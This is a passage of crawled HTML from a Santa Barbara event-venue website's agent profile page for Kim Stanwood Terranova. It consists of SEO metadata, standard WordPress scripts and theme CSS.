

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://santabarbaravenues.com/agent/kim-stanwood-terranova/
body_size: 24944
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://santabarbaravenues.com/xmlrpc.php">

	                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Roboto:300,500']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kim Stanwood Terranova - Santa Barbara Venues</title>
	<link rel="canonical" href="https://santabarbaravenues.com/agent/kim-stanwood-terranova/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kim Stanwood Terranova - Santa Barbara Venues" />
	<meta property="og:url" content="https://santabarbaravenues.com/agent/kim-stanwood-terranova/" />
	<meta property="og:site_name" content="Santa Barbara Venues" />
	<meta property="article:publisher" content="https://www.facebook.com/santabarbaravenues" />
	<meta property="og:image" content="https://santabarbaravenues.com/wp-content/uploads/2016/08/SVB-abreviated-logo-3.jpg" />
	<meta property="og:image:width" content="200" />
	<meta property="og:image:height" content="200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://santabarbaravenues.com/agent/kim-stanwood-terranova/","url":"https://santabarbaravenues.com/agent/kim-stanwood-terranova/","name":"Kim Stanwood Terranova - Santa Barbara Venues","isPartOf":{"@id":"https://santabarbaravenues.com/#website"},"primaryImageOfPage":{"@id":"https://santabarbaravenues.com/agent/kim-stanwood-terranova/#primaryimage"},"image":{"@id":"https://santabarbaravenues.com/agent/kim-stanwood-terranova/#primaryimage"},"thumbnailUrl":"https://santabarbaravenues.com/wp-content/uploads/2016/08/SVB-abreviated-logo-3.jpg","datePublished":"2017-02-21T21:52:23+00:00","breadcrumb":{"@id":"https://santabarbaravenues.com/agent/kim-stanwood-terranova/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://santabarbaravenues.com/agent/kim-stanwood-terranova/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://santabarbaravenues.com/agent/kim-stanwood-terranova/#primaryimage","url":"https://santabarbaravenues.com/wp-content/uploads/2016/08/SVB-abreviated-logo-3.jpg","contentUrl":"https://santabarbaravenues.com/wp-content/uploads/2016/08/SVB-abreviated-logo-3.jpg","width":200,"height":200},{"@type":"BreadcrumbList","@id":"https://santabarbaravenues.com/agent/kim-stanwood-terranova/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://santabarbaravenues.com/"},{"@type":"ListItem","position":2,"name":"Agents","item":"https://santabarbaravenues.com/agent/"},{"@type":"ListItem","position":3,"name":"Kim Stanwood Terranova"}]},{"@type":"WebSite","@id":"https://santabarbaravenues.com/#website","url":"https://santabarbaravenues.com/","name":"Santa Barbara Venues","description":"Browse gala, wedding &amp; event locations from Malibu to the Wine Country","publisher":{"@id":"https://santabarbaravenues.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://santabarbaravenues.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://santabarbaravenues.com/#organization","name":"Santa Barbara Venues","url":"https://santabarbaravenues.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://santabarbaravenues.com/#/schema/logo/image/","url":"https://santabarbaravenues.com/wp-content/uploads/2023/04/SB-Venues-logo-full.jpg","contentUrl":"https://santabarbaravenues.com/wp-content/uploads/2023/04/SB-Venues-logo-full.jpg","width":500,"height":500,"caption":"Santa Barbara Venues"},"image":{"@id":"https://santabarbaravenues.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/santabarbaravenues","https://www.instagram.com/santabarbaravenues/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Santa Barbara Venues &raquo; Feed" href="https://santabarbaravenues.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Santa Barbara Venues &raquo; Comments Feed" href="https://santabarbaravenues.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/santabarbaravenues.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://santabarbaravenues.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap.min-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/bootstrap-select.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://santabarbaravenues.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick.min-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme.min-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/slick-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui.min-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/jquery-ui.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datetimepicker.min-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/bootstrap-datetimepicker.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-main-css' href='https://santabarbaravenues.com/wp-content/themes/houzez/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-style-css' href='https://santabarbaravenues.com/wp-content/themes/tarfoot/style.css' type='text/css' media='all' />
<style id='houzez-style-inline-css' type='text/css'>

        .advance-search-header, 
        .advanced-search-mobile, 
        .advanced-search-mobile .single-search .form-control,
        .search-expandable .advanced-search {
            background-color: #ffffff;
        }
        .search-expand-btn {
            background-color: #ff6e00;
        }
        .search-expand-btn {
            color: #ffffff
        }
        .advance-search-header .houzez-theme-button,
        .advanced-search-mobile .houzez-theme-button,
        .splash-search .btn-orange,
        .advanced-search .btn.btn-orange {
            color: #ffffff;
            background-color: #ff6e00;
            border: 1px solid #ff6e00;
        }
        .advance-search-header .houzez-theme-button:focus,
        .advanced-search-mobile .houzez-theme-button:focus,
        .splash-search .btn-orange:focus {
          color: #ffffff;
          background-color: #e96603;
          border: 1px solid #e96603;
        }
        .advance-search-header .houzez-theme-button:hover,
        .advanced-search-mobile .houzez-theme-button:hover,
        .splash-search .btn-orange:hover {
          color: #ffffff;
          background-color: #e96603;
          border: 1px solid #e96603;
        }
        .advance-search-header .houzez-theme-button:active,
        .advanced-search-mobile .houzez-theme-button:active,
        .splash-search .btn-orange:active {
          color: #ffffff;
          background-color: #e96603;
          border: 1px solid #e96603;
        }
        .advanced-search .form-control,
        .advance-search-header .bootstrap-select .btn,
        .advance-search-header .bootstrap-select .fave-load-more a,
        .fave-load-more .advance-search-header .bootstrap-select a,
        .advance-fields .form-control,
        .advance-search-header .advance-btn-holder {
            border: 1px solid #cccccc;
        }
        .advanced-search .input-group .form-control,
        .advanced-search .search-long .search input,
        .search-long .search input,
        .advanced-search .search-long .advance-btn,
        .input-group-addon {
            border-color: #cccccc !important;
        }
        .advanced-search-mobile .advance-fields {
            border-top: 1px solid #cccccc;
        }
        .advanced-search-mobile .single-search-wrap button {
            color: #cccccc;
        }

        .advanced-search-mobile .advance-fields::after {
            border-bottom-color: #cccccc;
        }
        .advanced-search-mobile .single-search-inner .form-control::-moz-placeholder {
            color: #cccccc;
        }
        .advanced-search-mobile .single-search-inner .form-control:-ms-input-placeholder {
            color: #cccccc;
        }
        .advanced-search-mobile .single-search-inner .form-control::-webkit-input-placeholder {
            color: #cccccc;
        }
        .advance-btn.blue {
            color: #ffffff;
        }
        .advance-btn.blue:hover,
        .advance-btn.blue:focus {
            color: #e96603;
        }
        .advanced-search .advance-btn {
            color: #00AEEF;
        }
        .advanced-search .advance-btn:hover {
            color:#00AEEF;
        }
        .advanced-search .advance-btn:focus,
        .advanced-search .advance-btn.active {
            color:#00AEEF;
        }
        .advanced-search .advance-fields,
        .advanced-search .features-list label.title,
        .advanced-search .features-list .checkbox-inline,
        .advanced-search-mobile .advance-fields,
        .advanced-search-mobile .features-list label.title,
        .advanced-search-mobile .features-list .checkbox-inline,
        .range-title,
        .range-text,
        .range-text p,
        .min-price-range,
        .max-price-range {
            color: #000000;
        }
        #header-section .header-left {
            width: 100%;
        }
        .header-section-4.nav-right .header-left {
            padding-right: 0px;
        }
        .top-bar {
            background-color: #000000;
        }
        .top-bar .top-nav > ul > li > a:hover,
        .top-bar .top-nav > ul li.active > a,
        .top-bar .top-nav > ul ul a:hover,
         .top-contact a:hover {
            color: rgba(0,174,239,0.75);
        }
        .top-contact a,
        .top-bar .top-nav > ul > li > a {
            color: #ffffff;
        }
        .top-bar .mobile-nav .nav-trigger {
            color: #FFFFFF;
        }
        
        body {
            background-color: #f5f5f5;
        }
        a,
        a:focus,
        a:active,
        .blue,
        .text-primary,
        .btn-link,
        .item-body h2,
        .detail h3,
        .breadcrumb li a,
        .fave-load-more a,
        .sort-tab .btn,
        .sort-tab .fave-load-more a,
        .fave-load-more .sort-tab a,
        .pagination-main .pagination a,
        .team-caption-after .team-name a:hover,
        .team-caption-after .team-designation a:hover,
        .agent-media .view,
        .my-property-menu a.active,
        .my-property-menu a:hover,
        .search-panel .advance-trigger{        
            color: #00AEEF;
        }
        .property-item h2 a,
        .property-item .property-title a,
        .widget .media-heading a {
            color: #000000;
        }
        .property-item h2 a:hover,
        .property-item .property-title a:hover,
        .widget .media-heading a:hover {
            color: #00AEEF;
        }
        #sidebar .widget_tag_cloud .tagcloud a,
        .pagination-main .pagination li.active a,
        .other-features .btn.btn-orange,
        .my-menu .active a,        
        .houzez-module .module-title-nav .module-nav .btn,
        .houzez-module .module-title-nav .module-nav .fave-load-more a,
        .fave-load-more .houzez-module .module-title-nav .module-nav a {
            color: #fff;
            background-color: #00AEEF;
            border: 1px solid #00AEEF;
        }
        .plan-tabs li.active {
            box-shadow: inset 0 4px 0 #00AEEF;
            border-top-color: #00AEEF;
            background-color: #fff;
            color: #00AEEF;
        }
        .btn-primary,
        a.btn-primary,
        .label-primary,
        .scrolltop-btn {
            color: #fff;
            background-color: #00AEEF;
        }
        .header-section-2 .header-top-call {
            color: #ffffff;
            background-color: #00aeef;
        }
        .header-section-2 .avatar {
            color: #ffffff;
        }
        @media (max-width: 991px) {
            .header-section-2 .header-top {
                background-color: #00AEEF;
            }
        }
        .modal-header,
        .ui-slider-horizontal .ui-slider-range,
        .ui-state-hover,
        .ui-widget-content .ui-state-hover,
        .ui-widget-header .ui-state-hover,
        .ui-state-focus,
        .ui-widget-content .ui-state-focus,
        .ui-widget-header .ui-state-focus,
        .list-loading-bar{
            background-color: #00AEEF;
            border-color: transparent;
        }
        .houzez-module .module-title-nav .module-nav .btn {
            color: #00AEEF;
            border: 1px solid #00AEEF;
            background-color: transparent;
        }
        .fave-load-more a,
        .fave-load-more a:hover {
            border: 1px solid #00AEEF;
        }
        #transportation,
        #supermarkets,
        #schools,
        #libraries,
        #pharmacies,
        #hospitals,
        .loader-ripple div:nth-of-type(2){
            border-color: #00AEEF;
        }
        .loader-ripple div:nth-of-type(1){
            border-color: #FF6E00;
        }
        .detail-block .alert-info {
            color: rgba(0,0,0,.85);
            background-color: rgba(0,174,239,0.1);
            border: 1px solid #00AEEF;
        }
        .houzez-taber-wrap .houzez-tabs li.active::before,
        .houzez-taber-wrap .houzez-tabs li:hover::before,
        .houzez-taber-wrap .houzez-tabs li:active::before{
            background-color: #00AEEF;
        }
        .btn-orange,
        .agent_contact_form.btn-orange,
         .form-media .wpcf7-submit,
         .wpcf7-submit,
         .dsidx-resp-area-submit input[type='submit']{
            color: #fff;
            background-color: #FF6E00;
            border: 1px solid #FF6E00;
        }
        .item-thumb .label-featured, figure .label-featured, .carousel-module .carousel .item figure .label-featured {
            background-color: #77c720;
            color: #ffffff;
        }
            a:hover,
            .blue:hover,
            .btn-link:hover,
            .breadcrumb li a:hover,
            .pagination-main .pagination a:hover,
            .vc_toggle_title h4:hover ,
            .footer a:hover,
            .impress-address:hover,
            .agent-media .view:hover{
                color: rgba(0,174,239,0.75);
                text-decoration: none;
            }
            .slideshow .slide .slick-prev,
            .slideshow .slideshow-nav .slick-prev,
            .slideshow .slide .slick-next,
            .slideshow .slideshow-nav .slick-next,
            .banner-slider .slick-prev,
            .banner-slider .slick-next,
            .banner-slider .slideshow .slide .slick-next,
            .slideshow .slide .banner-slider .slick-next,
            .banner-slider .slideshow .slideshow-nav .slick-next,
            .slideshow .slideshow-nav .banner-slider .slick-next,
            .detail-top .media-tabs a:hover span,
            .header-section.slpash-header .header-right a.btn:hover,
            .slpash-header.header-section-4 .header-right a.btn:hover,
            .houzez-module .module-title-nav .module-nav .btn:hover,
            .houzez-module .module-title-nav .module-nav .fave-load-more a:hover,
            .fave-load-more .houzez-module .module-title-nav .module-nav a:hover,
            .houzez-module .module-title-nav .module-nav .btn:focus,
            .houzez-module .module-title-nav .module-nav .fave-load-more a:focus,
            .fave-load-more .houzez-module .module-title-nav .module-nav a:focus{
                color: #fff;
                background-color: rgba(0,174,239,0.75);
                border: 1px solid rgba(0,174,239,0.75);
            }
            .fave-load-more a:hover,
            #sidebar .widget_tag_cloud .tagcloud a:hover,
            .other-features .btn.btn-orange:hover,
            .my-actions .action-btn:hover,
            .my-actions .action-btn:focus,
            .my-actions .action-btn:active,
            .my-actions .open .action-btn,            
            .testimonial-carousel .slick-next:hover,
            .testimonial-carousel .slick-next:focus{
                background-color: rgba(0,174,239,0.75);
                border-color: rgba(0,174,239,0.75);
            }

            .btn-primary:hover,
            a.btn-primary:hover,
            .media-tabs-list li > a:hover,
            .media-tabs-list li.active a,
            .detail-bar .detail-tabs li:hover,
            .actions li > span:hover,
            .lightbox-arrow:hover,
            .scrolltop-btn:hover {
                background-color: rgba(0,174,239,0.75);
            }
            .btn-orange:hover,
            .agent_contact_form.btn-orange:hover,
             .form-media .wpcf7-submit:hover,
             .wpcf7-submit:hover,
             .wpcf7-submit:focus,
             .wpcf7-submit:active,
             .dsidx-resp-area-submit input[type='submit']:hover,
             .dsidx-resp-area-submit input[type='submit']:focus,
             .dsidx-resp-area-submit input[type='submit']:active{
                color: #fff;
                background-color: rgba(255,110,0,0.75);
                border: 1px solid rgba(255,110,0,0.75);
            }
        .header-section {
            background-color: #ffffff;
        }
        .header-section .navi > ul > li > a {
            color: #4a4a4a;
            background-color: transparent;
        }
        .header-section .header-right .user a {
            color: #4a4a4a;
        }
            .header-section .navi > ul > li > a:hover {
                color: rgba(1,179,223,1);
                background-color: rgba(255,255,255,0.2);
            }
            .header-section .header-right .user a:hover {
                color: rgba(1,179,223,1);
            }
        .header-section-3 .header-top {
            background-color: #ffffff;
        }
        .header-section-3 .header-top *,
        .header-section-3 .header-top .media-heading {
            color: #004274;
        }
        .header-contact .contact-block .fa {
            color: #4cc6f4;
        }

        .header-section-3 .header-bottom {
            background-color: #00afef;
        }
        .header-section-3 .navi > ul > li > a,
        .header-section-3 .header-right .user a {
            color: #dd3333;
        }
        .header-section-3 .header-top {
            padding: 36px 0;
        }
        .header-section-3 .navi > ul > li > a,
        .header-section-3 .account-action li {
            line-height: 60px;
        }
        .header-section-3 .navi > ul > li.active ul {
            top: 60px;
        }
